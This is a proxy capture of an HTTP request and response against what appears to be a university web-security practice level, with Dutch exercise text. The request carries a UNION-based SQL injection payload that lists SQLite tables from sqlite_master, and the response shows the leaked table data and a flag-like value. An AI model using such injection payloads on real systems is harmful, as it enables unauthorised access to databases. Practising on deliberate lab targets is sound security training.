 Request
Parsed Raw
POST http://websecurity.cs.ru.nl:80/?level=2 HTTP/1.1
Host: websecurity.cs.ru.nl
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-length: 54
Referer: http://websecurity.cs.ru.nl/?level=2
Cookie: PHPSESSID=sg69otbgdtf0dihqt7s1utl6c1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
input=1+Union+ALL+SELECT+1,2,3,name+from+sqlite_master
Response
Parsed Raw
Version Status Message
HTTP/1.1 200 OK
Header Value
Date Fri, 12 May 2017 15:13:34 GMT
Server Apache/2.4.9 (Unix) OpenSSL/1.0.1g PHP/5.5.11 mod_perl/2.0.8-dev Perl/v5.16.3
HTML XML Text Hex
Level 2
td { border: 1px solid gray; }
Deze opdracht lijkt erg op de vorige, maar nu vertellen we je niet waar je moet wezen. Tip: hoe zou SQLite bijhouden wat er is opgeslagen?
Verzenden
id item description price
1 Banaan Bananen zijn geel. Pisang is het Maleisische woord voor banaan. $ 3
1 2 3 items
1 2 3 OTg5ZmMyZWM1